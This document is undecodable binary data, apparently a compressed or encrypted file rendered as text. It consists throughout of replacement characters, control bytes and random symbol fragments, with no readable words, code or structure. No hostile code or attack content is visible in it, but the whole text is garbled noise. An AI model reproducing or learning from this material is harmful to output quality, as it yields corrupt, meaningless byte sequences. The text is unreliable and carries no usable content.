`�^������|	й�;M1��4�	��/�t��f��bZ�H7ˣ4�4�w �k�'���gos��?��ڻ����s��io񒥛@��>���!}�Y͖��t���~D��Obs�ʸok����<eh�_�t�(ufm�Hh����@���]��8^����o�����O����rm'm�o��ұ�v����R��R�v�_L��4���&��}�3�6� >�� �}Q��h_��鶡��3�ұʍ�/g����Hi�{�T@@ep�s#�Y�xe�
�B6|i��4��'�5��u��?��&X1�}�W^��曲��i�s�6�����u�`"i.	j�����6����ڷ����ٻܬ����o�.9�$z�g7���[ ��p�waL�KS��!���:> :�9��R�B�q*�k��'̀rNp�T*��E��s�����4�%]�˦ A]ȏoo����6�� @+��%rS}�DB�Ƴ�`m�2��
a៼{7�������{s�C
�?�����C���wΞ���/z�s9U���NZ�o�>n����;f+��)��_�,
�Dz�T�[�!2�Z���H�{�>��#����!������L\N��O�\Ԙ(��w�S>�h�~���n����*�h��y��L4���Ƨv5���#Τ�G�N�B7O�ub� q�ƃv<T| \�n�{}��9)��Se��
j���0�g�X�5TL��|�VT�}���E�#��B��{Tȁ����-�Y�zY�U�e!�G���
��<�Hh&%,cL����{v�(�o����O�s�7hB�
��kaחg+������W���hU�`5�; ���-m6˞��~�=�m�=���P�l�o��?��4�/:��Ř:�dwX"3!������`X P����z���� �"H�r@�_}'���;�u;M�7��!
���7�|����#�@�T �������J��+˳b�_���K8?E�hm �������������Ǭ��D�2A	�r�{U080��� �s6����3`�ֽ%L�`T�;4����׏�
�?p��HSG>EZ:�ߚ��/��N��<�B\���r{�L<d�m��n����ҥ~Ol�����//:Z��f��1AU��@W�lQ��C����E�����h�W�K���ѵ��c{��o��7���+�'g��'Ž�����^��� 1�,�]@&��;��%"�,�̊& IB��^_Ν���_��ER�䠑޳�ʇ6��\^�
F����M�j����:�!(?�������Oh}�ܵ��p�l,��G=�4������`���N
�S���P{A�#�:��W��1i�T���������~���*��(\�l��i�ydf')΀� �@-΀���隷� ]r�K肟��|
XG�X��[�����p �a���%�<����d��fy o5g7&�Ϛ��Pn��7�ZyM˵eSx�w�5j��/ć��ي�7�F�{ !V���LxL'x�rh0&�ڿo��J�Uҷ:����T���54_�{bXPڵwjV������W_�f;C��A&�͘�u��Ȯ�.{�/�wQ�s�M������ ���`�i��#k}�|���y�RS���DKDY�Y�α�,I���7N, cK;w=�	��0O�@��o�3h�:�Fw�s~
���Q�"����l@�(Cڌ�7���PN�?����o�����a�
9J�Ʃ�n>qK ������=���Ai����i����S�}�o�1L9¸��8���)�A醴��ᒮ��A�V �D~���`�/����� -�K�6�r"0^�+7~���������z�΀KM��u�*<{�7�h��-6m�Kb>��Kt�fG��0��+��r�����@l~���*?p߽�$�PSH��T�Vb�L��!�Ӻ��ᠿ�o��{��2���� `b(n��ы�K �����j�����s�G�<��o.Z7�¿�J�"x\��������;�1\�������brT�uD?ތ�}�K ��������C�u�����%@O>�-%Z�p�i>)jF-c�3��b_m<���}׿��~���o~ꋴ4�����8����Z���������>=��:�fvW��V�%�bX5h���(��0�?��	q��C��#ĂP���W�5�A�<d��,����ԁ�7V�t�0��<+$[�����'ѽ�Iz�O�W��z쾇gW�9�#?K�_�l�2����&�B��t)�_�
g�k޶���h(�I�֮i9>�.!��?��4W����KI[�5��%�q��Ԯ�_
x�1t�����X��er��X��v�?�س�	ԛ���sK�*���ƕ���`���DH�׼��e;�U������o�������r�P;�
[%��"��;q Z�z����;�z֑������h�Lh�iϓ����O�n�˞Gg�g������
�RטE=a[�>��y0����3�%@�i�=q�}�ue�u�߉k��n��/
��d����~��?��.l�H���i��g��ô ��[9'4����޷?������ \s�Nn�O��0���a��-<P��`p��N�BY�		��w���K'S��ܹ�a���_C�����ۿ}q��	�����������7�R��p�3�4��|ͷp�D���������?�-z1�_� ����%@�{n|�u���ݵ@��m�hN3g@���--e)���;i��_�G����)��[\�r������O;v=��q���Z�l˹������d6��[������0�?���P�Њ*)]Q�Z���:�S����UBz
A���o�p�m�����A��oZ��,5��ܻ�~hfM�����~L���?��{^N
V$�����c	Hs���?����b���:� ���O�(l����uȵ?�z��8*奀랺k� C�?��+�~�E��k���L��O2!_h�+�k;z���l��+��¢�G�C�+��Cn�H�1����� �͛ ��2i_�s~eE>L�y��QTKXD+��������S�������] �J�wc�?��c3�+&�����/�]��T��~y�!sd�[��cK;|����ئ�B�K�N��F���� "�,����o?���P���T���X�ɟ�:�9����9��K�41�?-h���[挄�4�g�p�%�`��8��5}�o9��n���Lz@L�Sӑ`up����A���:�v��j�0ԉ^l�c���O~�?�ɹ]�;�t`b�3�}�q���;���8h�g��k�����v�߷��V�^�pS�acqF�����/��z��.eǼ'�#�T}���=t
��C��u~K�89*��
PM�t�3��៷]����y���Z/m<�D�z�[�Ux� �\Sny�
aMI�	԰��	JqȾ�/>�����9·(*R�����M�a �m�R���B)��@OL���B�C;|�/�'}�������6���S�н�>Hw|�����E>g}�g�k�� ��|t|Q�$B 23����5+ f2�i����e�|����%@O9��ˀ��9�xC(�9��L[/�0h��XhA� ����� �D�t�����yЎ]z�_k�^�v��E=)�2������;y�5cA0��7
�.x��/�S���̓A�F���mCY�m{���ݼf���$p��&Y� >Ih�'����>L��u���^�� ���+���_1�������;h�S�������¶NvϜ��YbL� @�x
o�� l��nF����h�MǍ��:�]�dIz
bp{d�wy^yqݚ5��;ζ���X��
px	n&�-o�&����pb�_>�� 4,�pK���@�&���
�x�n��h\�(H���j�FEYh!�?�	���^�	�)�2�4���C��P�jc�C�CCV�J��C��w�K�@z�|Ү��~���˙L��K���`�e����H_=|B�ذ�� "�?�U3�o`��{�'�6�e�����x@qJ2+9S扦����	�9�*/���r��/����X([n�~��zL��|6*x�����Cͅ@&h���.��nZ�z�~4]�
?&
�v�]��Z2�Ձ�7���h���*�[Xv���rT���d
��k`��(�K�;��Ճ������������^ɺ�4�[����ܔ3�ˉx�p��DO�z`�ó��P�������?��?Woi���$%������DMa��D�w����_�/��-��R� �P>����"g�A�p��D��;ϑqv, �¤4g+�,M�����蒗m����á���Pc���u`hށ^�
󋈟G�M��+@`���t U0 ����:'jTK (WD�;���x�ұ�K !���ޏ�9gA��+��[�7���?�}G��.��];vv�ʉxE��w�yn\���X.�~��S��_�����l�;u����Oǽ���LdLD>Xuԡi-�m���ì�.a��sǃ�ж�*/��i��s	���%@0A8§��o�r$��SC-�_w��|����d@�+_�}�yz��O|�Y5����_�9��G^/�% {^�?�����������m�ܨT.�B⼂�K�Cs��$���c��������� a�ߖ��T2��ΗVM�r ���9���-�9�^�Z�)�~�s~	��~����&������u���GG�)��ܗ��fi`�E�7������b�޽����/n���
��o�{��֬@>��xQ�	(2#I`�2��������_��%sF�L���X;$�?�� �\��sC�qs��c�	��<����f����M�[^t6���?G�謦]n x8�?1�/?���DG>��s�){
�����:"77�u2���ǂ��e������8oF��	-���a�5�jq�(~k�&�N��
�޽�?�?o�q��W�0.���΃�T����kN9�����Ǭ�CIE�?p`S޽��m��4�>:���8����*x��,��=Ӓ'dq���-�%5q���@@c��O��?E�[J��%@v�A}�uv��u}!�hȁ�~�Y,E�\�@n��g�ڷ.��G}T��
��:e��#��\L�e���v=��������bz�[~H�o��.��,9 ��+�8��g�Q�x�	�lo|�琖�T��
R"�m��@��c9�ߕ��)YP�'x����,�#A� �D�- �_�a��L�u�gn����}`�O����hϺ�(���G����o�Y��V�x,�-��G��#�8��<�tĪ#f�^٦W�����4�6���O:�)�I?�J:�ͯh�7$h���Ap7Ol���M:Md!t�Q�pE�"���n�����]�=\�(�e�{t�� ����u��/�! h;�ּ�V�L�t@���,l��1P1������U�����;�ٿ{[8
yH�sW�l���p������')��:��q��ϭs�nG6�"�6��܉��SD��8d�P Ƶw���X��`u����nL^s �,q�	�^Z!1�Z���p]r��{Ɨ��N������	�B�����T<��~����|�	�G92��P��60R��O�B�U�i`�<6� ��a�������ǰ��P7�{�Ҷ����-��� 5��Z�8j9@�%���>9��l�I��C�y� @)K���?��O�G[VU PL�?�bs�+�岫���P������_�����p ����<�� ы|�([��sØAE�ż+�*���(�
Z�t��%Q���?���Үuh{��%�Z��t ���5�3���|th����3[���'f�h�e�|.¿8ʝ��oi�̏y�B�@E��7�¿��3~���;n����U���>Qt|�o	���C]����qp�a/�e�F��?��R��.jv N*T����^'�˚������5�����ۛ[��.d*���/����?4��M��/]���Ղ�� ���&��eJ�Z6��	��>s1�]x�~�@�e�L��օ�8���^*�S!C�Ѳ���sb�� @:��*哽j������~���W�a��>��o6�rJ�^}��5�Be�����'���|��gX(R���Ϳ�V�}�iR�F��xuf��S4�9����1��N_j��9����٣�������fq	P���y"Έ���䕓k��җ�6��0n΀ek�R��^�����Yǌ��/����zl��m;��ůګC�01�/_j�����م@h��u ���A�������K�Z|���^޹�*e���R,�Z%*��Mmp��g�i����/�~-��������e���+�KN�
��Wp4|Nǿ�%���A���s������
 9n(苰_������}��,|�Xxƛ"��m���C:q�u����0�K�K��<]�"Dx4���~�&D��l������<'8�����[il(/�p��R��G�����7ˆ�N`���Z��������?T�����T��<c���i��ò�>���oW1���h��D&Tְ�}a��UQ��XN
 �=��Ν���e��*~ w��=o�3����{�q�_o��~���S�S{�+�}�]����x���IO=6�刹R��K~k^v��o';���uS��7���o���qA�f�<�|o �����Թ������3�� �����=�t���e E���3`YP-�����~/�K.�w����}�Oxö(; ���31�/_ړ�^��h7��Ѻk�41��*W��Q��Ms�/��|�����O:GR��M��l���3 ���F"�Hp2�S��ˍ�\�d  s�⧴��Ϧ�~��P\K> ��;��������뽟�N�|���0�{vӁ�R��B���ٲ�g�����+�y [�$|%�Ӹ�����$����Ȅ���O�����{8���^D=� s�vR��	�V�4n�=�}���������� u�P�� (� *��2E����~����o�
��������Uk�Cu ���WU9 �9
A<P̝�Mn�	�;�ѿ��x��ۻ���6���O&�>xm5_��3�^oCm�G����\~����������6��f*����S>PH��'�-�YE�k�;C־�nnҫ�#O޽���w��S>�j��P�?g}�ᗿ�f����L)Y ��\�>k���_``i:�Q5g�X��R�O=tT����<��;��R��w/���#�u`xx�vk�{:D�9���4�r�E/����c���e_��7־���⠇� H���'d���nq��1c��� ��˹
��4��'���.4B�t�����曠�OD�;ǹܷ��b���wiE@P�L�Ck��� ���50Q
��4vg�ϖ�V�������]s6�*¿8��=J[�Q`�.=�u� 3�}��
�)V�W�ʦLW`�D�cf���ŏ���Vr�La٧E�tDt�8�~��g	ϫ�d؅P|&���нH5dn��?�93J�'L7	�5o�/=os M��e����Ɓ�[��>�n�l<k�%��w���&B�o]�xE������`4��?" ��(��_� �t�ֹ
�'U.l"�B(&u\"��)RMv��CB��ǅ������lX�aB�@ �1�v�W���ҁ'Ѝ����/Z���:⸣ĴY����'B��B: �:�M'��#חl�Կ�,f��RB��
՚�kO�|-�6���1ۻ�b6��+Yöc��9�25��%2!�A j�C�OK��
� =���\�S:��x�(Q�.�c���E�HѦ�n�i�ֶ/��%�����򮷼Qǭ�73S�W�i�mۣ�?K���渹ٺ9��Dͭ��\��=�r�k�|vB>R��,6��s�SSvkdj�׉�����O�c�n?b[��cU~k��<�`��Q(�	������7�~t}����S�?FO��9�m��O���&*�Iג*��3 =,~7��t �4b��X`�j�܂�ں���Oȅ�Oo��oe��-!����e&�4����	w�	m�B���0�un)�{	��8� �����DoF���Ѕ�����%/���p\�ڽw�O^�R�,\��V�a���q���P����wn �Z4�N�u��[�:�P妆�	����� (p���G�|:{v�XT���: �r�U���!��K�� �PVm�����7��;��:��p���U����g�J�������<�:����(9B'��P�Ѕ��������c`�;��	���םj<��/�6[%( E���Ǟ�%��6G�����K���⠐(���Dlm.��C7��◇k�o#��6@_��ݴ����q�6Q�������������\)�����2�v	�ycݚ5�nǃv �<ؾ�eNԲ�J
J������<������}�"-�@N�\j����B1���[+��xbyX ۻ����v�w ��S�*�j��x�qx�}a��Fֹ�sJU����M�޴�>�q�2����E[��Q���ad ��qT�6�Ym���5_��^��҆�v �7�H�� k�kH�s �
� AUƵ�?ؖ��@�/h<�8��ɀ�3�F�ȩi�dM�Xa�n���С�d��� ����ISŒT�<h�����qGFy (�`��N��d���X|���6�-�����8�&� 8�� ����g=�c|��辇�m��鮗��k�Iۏ�y�
�#���wCh�[�	IQ�q�6�$z�AGV)0��4C�uPu�_��X�:'K�Ez���4f���Yr^�A��;���`����������󸂮��V�Y�����-v�ȚhmCTB�|),�3�Ж�8 ( ��������K�FS��g�C����>�в��}Oe�h��������+FKi%FKc��c�m>#�R�U�!K��N^�E�9֕P�4\��e8�H05��`$G�'ڻ/}m��������mS#�5����T�O�A�ƌ)*��zGVzs��v�c`4@�� ���{BA_^�,�\NQ�p�s�":ցk��%$8�8�`�Xn&Ϗ�}�g�����,K��[ ��ޙH@�	���@b�<�;��<jʖ�E�����~�>u+VKb���`{��/������Lo�X �%�~ �`Yw��i���N�B�M��\��<_	E�������:�Ғ�?�}
4�>��}�<Ք Ƅ(4`��z�j����:}�[?�g�QO��={_�	�f�}��4�$�Tr5?t����	�5��( q�%h�\�{Q8��o�j��p�\���o}""��H1W����m�\bH���a�C�v�l����K��?9���/k@��N9<�;�&
�CɭC�'�Y���dd\��~ w�9$���K����/���������rkcY�o���`Y�P!0�9�67�˄�y؏�صc�s�tγ���u&V��#XB��`�g�3���\���,@��be�#�ek�<�ԥߒ�T��G��i��>~�^�z�/D�o�0'ujk�j0 ��I}	�
�E�J�S�~�C��EAP�ye��'�7����&��CFa��#ʁJ1J�Z^\h�s�����@��hG���Dz@�O\���<ړ����[���n��I!	cY�o D������	-Oj�V!J���m$���X-*R��s0�ɱ��~Y��Y<���)�(��'�0==�m=RN�"0�1��㎥q�~�����7f�؇Tv\���Ͷ�r�����j��t���A�Y�(l�P�y��v�y���0�p����~{�M��9_��V_��2sT�4�0���V�g�R�֋�`--u/:��*W�2����%"3���6~3	���H��uk��qu�m{E��$�N�:	w������ ��4WB��5Q>3����!63z�T�ƷN�;�Fv]2���G����w���,�;�0�u�5�Ut	����B}OU.�-��ˋ� p��-CN	��{�9g�RS��W<�z�:*��x�F���*���B�R��cx>`�D��S@�u��o�I����?��P�v{ӖTf.��:*΃�ӌ�_.w~S��j^�� ��r	 �#?\��iF8=KH�Ҹ��a��%�oڻqn�4N΀yݾj�8�tR댣��*����h����_tv�xq,����{��z����Z�>�姠H�}�O:ʈ8K���ЂZ�"�\��   =����l݌-��6���~ �P�"�E��t����~�W�es�~%��b��m�Wk�vl��y!�@� Rb�����]��\Z�Q����%��jo��vC1O	�F@Ӈ(NK��+;�{1=6���v�G#R���/�(B��q<�nIli\���}�ʽѡ),;�P�b�7\B���۶/�#�'D�wc8���� ���u����O��+L��%�����i�m���FK�@0!Sߙ�݆�+^z.-6�Z9ԧo{�\��w��К���ў�?��Զ��U�@G���$Y@��y&!h�Vz�(j�m!�K)�X:C���}�
��P2�|C�̝���Vp�R; n�#�m`^A��.e&��ol�, m��z�ݸ:�{�n��������O <�[���D2lө���&�,) ���~�u �2��Z8�E�7<��ʅ�:��w���+#(����߃ |��-�7�9��}-&�Z>��P�Mo�\���e�-k��vA+��$�l԰���J�:�8X,f��} �u.
E��N8@���|� L�}�Ԝ	O,���ˤ�fh���vw�p��`�h��z�M��*R��Kn$��'��HL+1���	�r����^<�΀���`�o����;x4e�zsq�4�-�����- �h黙&�,i��h����9��9�7��-�����/�c&�ե�����e�n|�Y�:��@
E
�V?��!x�O�E럏�~�7��2���/��ą>�t�(̇��x���	�gfx��N|�`ښc�����Y�1
~�	� ���Z2�3p�R��4k�v�zzD��b[�
�m��fb��> \tF1� T�%"���% ��$�k��v9�J�֮in�Sg@� �I�Y׏KE���eܫ?�#����98����eK�F@�� ��T��_�d:j��ޱ^��NBPA���ANי6���O�� )�.�J�hvX(/|�������(������_~i�d ��A���Cu]��^�,>K���X��_F1���P���+PQ�A����֕� .O�0��f�#�ް�d�G 6���RQ��3O�ߔ���F�$�O�m\��0�J=c_1 �ڟ�
�e���_���| �P���%�!L����{(���������J6�eI��_SX֭M> v�Qr��Qs!�%X�xVJM��E�D����-��I~�~ļ�!�iv�4N�������g��[Σ�&=�o>�����+���e�4�:`�;�QY�3.�*1 +�W@(w�f|�=��&���O9,��ܚ�����ҁ)���@����
�Iڀ��V���"8	�TR;d���Թ�r9�ko@e�R�'�L�� �"o*�� �Ca��g���%-5��o�����D�c��\�����*��09h�R{�˥`�95����;�p�#���N`�����A6PP��No��&�BMM�D��~��Υo�H�Pi���͖N9�D��_�������� ?l`^����3t"a<0�+�HR�{+G}8rm'�C�V��R���� (zP��L�1%;3���:y�;�1]h+\v�g 4� 2�O�&��:�.	�ch�7-� I'Vf� �B��\V�"3xY
�e���.��Y���}�����m^��|6�hyS{3(���h��L��4'e�(�8*;8O����&�� ��x������l��k�2�k�}�?�B����@�=��T����⿕�O:�|�1��S�*�;�w8h&���A��F�O�(�2��E�N1mM�Al#�au�Q Lf�1|�.|pL�}8���[��0�-�rq�s��j<� � Y:�]�+��1`�c�����Ṙ82m�ɭ��*�v�M���&t4!lW��D�N <��B��_��՚�bw�Oh�+G�_1��/��tG���K�@�*s6i�)��0Ɠ�M��<ܹ��������Q�����. ��d?�.�O]��CE�����]�/�����o5��O<���Qa�m4@g�8��P����},T����J�c�!;�#0�t�v�v�����EJw�p�`[0�:��e��4,_ˏP�:S�ߎ&��KC�������)Z��V5E�j]
U��9L$y䱧��R����t��~ - �̀�4�q� ���େxp��?�v#��	��㦏�*���$Ϋ�k��*+a�<�s�/���c��^>r�d�l�od� �'&x�L�"-B�W�~���SW���@��=��W�{�������Y��[:t��h���&�1R��;����*d��n�wv
X�h�S6mdx��ĶqB��%��(����@,|F�U��9��C��:�AK{О�}`��2&��
����XG>	�ؑ�a�7�x�I�]��7]b�m���L��`(�펻`6~�v�]�p.; ���y��r�cxr�J ��w��	��pNo��� γ���M.(�(Ƙ�ɣ�����K����#L<$��&m�5��뎣�z������r�o9��}2��.k�Y}4��?����^6!&��`pRo/����%ֶ�B����AO�: �6�&M׭� 
��"`�v����1K��Z{�h�n���D6������^^�0��z �q�,�A@E��K���� FB9�O��/j�����&�����_G"�[f-����;��!ZJ�[8[ �6���7~;����Ph&��O͍��6�z��Ic��K%i�D�`0 O���w���>�1�\?��Oxp��|M�ʜ�=�C#P.8138&h��X�Z~˛�H�@��;_� O�"���$��hYA�y;�Zh�Jͧ�S�����������fo�i�u���"����V�XWo�����@�`~䠧�>r���g`B��Z~�6#�J�S��v�������q�0��Ԡ�����Mz�a���pܐ���D?��E;��3�R�	P4y���M�u"��:Pi��h�t�P�kH�|����l\�4e�q w��`}��|�IwD�DGO��1��Y�y�3���3��=,π"*����%���I؃hh�5�C?���^ ���1��Zg�����|��61�.�x��*�3�y���s��\F�Q5 M�iN���m���O�BZ���YT�������y�!���z��ľ�ڙ
tDފDK�J�䋠��*>>�X�e<�E9���{.0x��vc/��iN=�!�FǶǰͿ�/5�|8�OzD�L�B��#����|���9�4c�P- x�!܎�r�
�:v�$����5�V,�b���3����B�����. ��1��ɀP9����q�,!c�� ��{���������Λ�c|3]t���o��/��6nP���Q���������[wR�I�X�{�jDmtO+�6.w3�wO/?	�����0Z�i�ټ�e��8����k)�S>���b{+��usAo�nI���B`V��V�N�K��&_� ��
����"��!�q��	K�48>�1Q�:N΀���\
DV+���-p�lw �e�����U�j����X �?�|�a�qZ�/�9� �*ʼ��|��H�(/�c��F>���[��AJ�1�
�����o:���]��<���{;�|҉4�TL���/����}@�
�X6/c��#���X�)Ydw����u��N�
X�q=�(���0 ��(�z|
���&��3qg�/|� ��&�>d��.:�4�KH�ߓF!L��o�6�ML3�y�<��09��!_�������P���'U<�? 4��q_�/�47�zR���k�<9h��$�6D���K
PywA_C5�NO#���Î-��r��E- .MPF]��t֤���f�_~���G�p)�]��O��w~�^�]/�e��y�2r�͒�W��H<� ��2
���������0�k�s��F$�XEz��ΐ�4���r}��v�@� 8��J�8-�p��I��R M�	֖�<G��0��x?�2І�����u9���w<4q \	4�w_�}d�<Ժ��_�Ӻ��5YNtYN���M��8��QOA8���.Lm��G�����\|���$hf�������;�؛ȴ��$�亚|�<
{�Nkڥa��풅�tG��g�.��������,����ֽ����xFQ�ܭ#u����{���$��Ą; 6� ]��:q����.e.�v�%���7��_}���΀�� ����;�p�' '�[>{����^���L:lg��8|u���]\��*�8O)/�%��c����k{�> ��	H�^���VÅ�zD�Xl�P�⬷���$ ���o���:��/�7��������3���z��B��Jˌ5e�t���j�z���o�C|�B���;��|����zA$z��;�Z9fH�}���\2���4�czM���`���"27Z
��9��z@�%hcr>ȓO��0�gl��Z|q֔Hb��%���w���cbX�C9 �5��CsOC� ӄ�?%s�Ɠ}Yy����m�+i�Ϩ�P�p�vO�����4���|VU��R�P�׾�`Ŵ5[�n4�6q!k�BT+tʰ�N9��dh�}���;vЃCS�C�n����G�i B��A�u�Y@<��#4�:VEv=mФ�^��yu� ��Xeh���j߶5��3xʆi�0���60�o�u����f�T
 C�X�L�]r�x<\˵�S�-���L�A��c���h���~�&��HyA�!dj���1�s"R������o��"�|��x�[�HKAE�כּ*��۵�����C9��W���B��'g ��+���K���/A�)ds�y�%��N�]$�S�t����![�[��]$G��8']��d�a� ̎�L �$�i�c�W7����Ίkpc�	����)څ��3�$�Vh#�0��M�u� ��B4	fr�Z��3.��m#q�!�h�&�r�*��'�~�\'lm�iiGљ�N�#��̕���Q� l:��)�G���¸h�["j7k��������eJ�d�(}
g���կ7A�p����uv ������8 v����%���'> +� �[�����Iw�� �3e��9���3DU��:�PIY^�O�rU,�. 6tAYP��f� �Թp��D�C�E8\���W$�i��P�!hn�j0{xg���L��H����V
�f�хX�l�ߵ>���ڇq�@��P����4M�����QX.�A#���k�@N�U�~x�.8nZ��A�)��/:�7�~���V.{F�y->�vo�oX����c��z4
�|;�R��pܘ������/�Lt��w������z�)B��<�ϭ�Z� �$`5�+��8n�-�.)�2���Z� ���r�,��LN�&������$�ۜ�J]rS3{��;B,Z���2�ޚC�w��@;D�\�lMSb�q� �����Dz��u���Z �������mc�X+�Ah��=�E��Bp��),,���)�k��[i)�3 6�zQ^�	{k�Y�����E�cZ	Q�}�-�omT��=�]f}"́)|�eK2`v��У��7��W�2�u ��z?����^�~���ʠ����X�C��e�	T���0�1�p�9x��EZ�r�h�!ˀ�2�T�B�M�i��R��s��G��ԓ�53��@Ş��q���F"HAJ�D��"�Y�����]��N�^��qV7+E��M��n�}�80 C���(,�6K�:)d�2`[,�(H��U�Z��ݖa��p��u�G�� ��PH�N]O��M�3��]6
F2u��a.}����p�[��}���;a�~6�eyFAa���r����srЊ�=�J��v�JC������DpY�y�����I�(8Ŵn�x���p��S%�B#���O�!A"3���
�=5EYm<��
3״� ����Jm-�p���
XH��P�0 �����I�k�6����	���*dq���^�qyF�I����g�N�Mq���Jk>��ڎӈd�/�3�
�Ц�а�ZkY+���%�ү�K}�ĵl{&�������`sT��xB��mm���h�?m�O\wl<Eqj߾�>�"��: ���K�;�f��/��r'NI+�$�M9��A�`&*� b���E��w4�0|"Q�1��jflf|�l�0�:�M#�h�Vy.E���F�rpB��|i���Rфi��;�VG�ր,�iў3���$�X0AhM�N�Q��N�>���ڥ����:m��?x����l,@��R۟Y��o	o�*4����@���������L�m뉓iPI̮m%�v�Á���tC���):Nc�敯�3��d��V���6*W ��: �e��կ���w��,�~n�Ԟ��K2���p�>��s1�o���?������5�	�iؙL=5>�3[�@�jJ�'��gL�@���"(@ �R�$ �%���A�m�8�4�}�N ��P������H�d�T��<(+(�:�R����-q�B?���
���iX�c�<�������L�����$ԧ�)�D���t	��O��l�9��h�Z�w�m}���?j"�� ����R�
��:��Z�.=�)jыE�A��)7�ˆ' ��� 5�p~�l�����ʡ�jD�B�O�g������@gy�#
�̐1*C˔�c{�5EE)��S4�"&&Ć�T��Pb%D��Lq��P��	(T�fy���_(}�uH�B�]X���&�hE	��UD߻5��U��c���#xYcC:^"nMp c��d�ADX�p@TG��1p&r@�mg��JX?H������BҶ۷����8�m�[�  C�o˱��j�f=6� |����Fl?��͇�X�[;״kq����
�
+�-K��	���4@��_�g�q Ľ�uYcF��\�rȯ.$�	�,�0W[ �8Xj���_���wj- �RdH����`X�4��e�:j�.�$��O�C�A".�m�^��@B�;o�d�"=I�v��r�-�=C�ڤ[�l75�0���8H#@b�1d�	H��Q�;���t'��;@���m"Pn%
m���
� ���զ�p�2=+]�GƐR�S0�f=x?�U���<`2��/}���,,�3 j���vX�[��	�7���������?9h��Ϋ��>.8*Ы�×����ve� ����e��l������F-�Jn�� �(�P0`ãf�>��"o[�t��*l��GA�	�^�t�/o�uB!�H$q�^(� `��M��W8r�0�t9����&�y�e�"dmRY^Nk���� ��t��A��7 �A�,�| ��X���t�����^�8��I������@-�1C�"���R�Չh0�2��
5��:�����b�
Xsٞ�#� 8c����&�����y���' `R�u���'w,v���"�hi�i�A�B�?T��^s�f[�PFPZ�X0"�B3Z���.�t1o!!����=e����G�a��c:�ѻ ���iZ�7��؆ҩ���9��% ��F�O�r��5�y�^�)���=�uYǐpk�C��c� � s4�Yl�s��Z�4.���	u,:1F,�0^���������|	l	,�/�3�c���ͷ��6�7�䀥^ttP�߳� MhePs6w�G��;�yF�ʝ>S�$�t��1/P8G��.�(��$�)R:���O����D��98�5�tc�=��/��y����W�f=��&�����fa�Z�r\�@AO�.y�q�l�6��yJ5�����Sk
�xD�[��}.��s	Й�S ��v�̯��vǫ��� HI<�����@j(S��W��X���ų� ���c�nÌq�ѿ7BY��4��l\a��}�e�p�;yFq�=�X��2��A����5�h����#
�˭Ĕ-��҂��[�wDA���Y9�AcҊ��Dד�b��M�ղ�����> ����la�>@D+��L��b��f��*���- �g�X.2z�r�1�;�w=���t`>up󙧡>���dJq<u��$wƬ�7mq�А�.^8�Q�,r��p~�镯�s��͋�_���k���)��L��M�efF�j�LZY�*M�V�������<��O�m3���J�Bq��!��Nū�6�v��^P�se]�ѥV����߂��/YT��/�NQ�4T�oȡ}�#�@K�'�6�n�Z�N�az��<��r�tBqg���t�pD���yX�\�e��Zv�a�)W��N>�E� �� (eP0��Ja��oy�f$165����ETs�o����&R?/}�/�JY[_*g�2����?j��������J�������׭lq��(;~��U� �/���3��ZYh	A5|@ �Tԯ]�Ool�`�+k�\�D+vdBs��ռ䀀Ν�I�!,N)�G���L��)��eDʀ*I; ���|�ks}�Rg��(Q��H�܋�����ä�3 �R��<����� nN T&D��Qb��B)�@���(MR:�����|L�Q� @jq���X�oZ�e�Q{�g������/�1�ς��&��O?�y+*���vpGV4�9����<G ������`��F5<�A*���*:a��!75�8b_�O	BU���ė,|w��*x�ku	:.	r��i�e��1���� �x�h9!-KLT �h�(�K���
v�7}�^O������� �ە�ɸ1�Y�"�vB>�	�q�7�c
�oJu��'��Db@R��<��;L�����~]Ү�7T����!]
T�`�����W����~Y3+�����,jo�s:m�K�tki����'u~&�dუ4�X� ����`�H�ZK� �2FaB��[�У?�(�m&�@O�S�,7���\�h��	 ��ڨQ���������%b���8�%���-�|��QHZS���Gi`a��y 1��5�6�x
�"x�wXXdB�� ��D��C�ŋ�N���M��ʫ�"Δ޾1��ڞ!�U���n������Ƨĭ��K�&��a�'W�zi��2@��9 �ѿW�����S�c����ݥ#U���g��s�E�A)��*�����`@'������Ta�'sh8B$y��UY"��p`�Q��U �xzu:��Y��/\@��|��ሬ���\F- �2��{�nl�]_2�ijx�0@��/X_�i�@evӕ��� k��I0�7�k%���� e��� c@��X`e����=Ae@��v �IG�f!>��ߵ$ ��u�7�����!�9'��P������N��3���o	`&�>�i?�������t2���QcyY��ƃ�xK	���|n��H�d��{�:X)W���فp�5A8�0^�Ne��[��t�(�5v���O�Tp��ͱV&�PÎ���Dh�|�~	;Q��n�y�����C\N�N3U�\�IM�M=e��&�M`:@�H�K�� ���G�����x�1�V�v����a\tY;��_�n�[��� L�و&��&�	���i�Ϥ�7%7U��O�i�Ǭ���k�\��xM�b9�a@J39 �e��f���3 �
X�[������5Z%�?��}�Թ+���c&ȅI/��2n�X�?�ʨ���
u0`�.�=ao�5g��I�Κ���	�>���Z��|�a1#6�1(�y�1����T�[�a{;+`�+-��W��{�� �`ڴ9�ǗA<Q�l���&/�L&�ږ����m3(�P�Ȅ�:z�:�>�� ��	P�|`��wTǰ�0x��{�m�LO��0�&k]i|LKa_Ce;]8p��a@�f�@߄!`��/�@F�|��A�Ǫ^.	��Pˊ ;��\�����(�[A���ǈ�L&�+̡Ut�Z�*�1<;��LL�$@7����܉Ë�V*[Թ������Rf���D	u�9�*;q`h�Y����[J�K,VV��`����u�@;!��A���o��6&��G,D�}&�б+���##��9/+亴=��p��1�;�i1���w�/ʤP9��8���+���AmV|�j�����7:@�Q�:����΀y	�`' ^z�w�����˳���E�i����_U��]YTN]#
e�7���h�<�0��+&��H=�t�|k�L��J��z ������#E��aX�B�Doڼ�i��=�V�`�&oJ	��^+�i� ��+��@��kG���K֡dB-X��5�g>
��8�	����O|��)P��sځ�[pȁ�Qm �#E����iMwO_����p�B_��gv:Z������P'�P�H��D�7�k��%(L���i�i���<I��f	 I]Z7A
���-bͳ�^��Eu�N���ުk����fx�h%j��ʹ��y��Ps%0��] 0����:_��[�;J�����6�`�N/A#���p*�|�$g�a�-�0@!H���i�!e�Z+����[L�i�s�eֵp=�@�$
